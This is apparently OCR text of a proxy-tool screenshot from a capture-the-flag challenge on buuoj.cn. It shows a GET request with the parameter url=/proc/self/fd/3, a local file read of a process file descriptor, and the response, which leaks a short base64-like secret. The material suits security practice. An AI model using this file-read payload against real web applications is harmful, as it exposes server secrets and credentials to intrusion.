 Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: 3f1675e6-5c92-4d43-a202-da3536253812.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: td_cookie=3333159844
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Mar 2024 10:04:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 vACGnwnXfxwnL4YoKHRJnJDA6muMP9wTvJMPToHCVC0=
11